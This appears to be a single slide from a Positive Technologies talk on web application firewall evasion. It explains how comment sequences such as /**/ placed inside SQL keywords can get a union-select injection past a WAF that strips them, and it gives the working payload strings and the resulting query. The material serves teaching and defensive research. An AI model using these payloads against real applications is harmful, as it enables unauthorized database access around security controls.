 Practice of Bypassing WAF: SQL Injection - Normalization

Example (2) of a vulnerability in the function of request normalization

• Similarly, the following request doesn't allow anyone to conduct an attack

/?id=1+union+select+1,2,3/*

• If there is a corresponding vulnerability in the WAF, this request will be successfully performed

/?id=1+un/**/ion+sel/**/ect+1,2,3--

• The SQL request will become

SELECT * from table where id =1 union select 1,2,3--

• Instead of construction /**/, any symbol sequence that WAF cuts off can be used (e.g., #####, %00)

• The given example works in case of excessive cleaning of incoming data (replacement of a regular expression with the empty string)

POSITIVE TECHNOLOGIES